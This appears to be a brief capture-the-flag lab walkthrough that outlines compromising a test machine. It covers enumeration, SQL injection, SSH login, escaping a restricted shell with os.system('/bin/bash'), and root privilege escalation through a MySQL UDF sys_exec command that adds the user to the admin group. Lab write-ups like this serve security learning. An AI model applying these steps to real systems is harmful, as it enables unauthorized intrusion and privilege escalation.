 192.168.92.131
Phase #1: Enumeration
137/udp
139/tcp
445/tcp
22/tcp
80/tcp
liggoat login page
Phase #2: Exploitation
sqli using sqlmap
sqli manual
passwords for users john and robert
password for user john
ssh john@192.168.92.131
restricted shell
echo os.system('/bin/bash')
shell (john)
Phase #3: Privilege Escalation
/var/www/checklogin.php
mysql running as root
mysql creds for user root
mysql udf: /usr/lib/lib_mysqludf_sys.so
select sys_exec('usermod -a -G admin john');
sudo su
root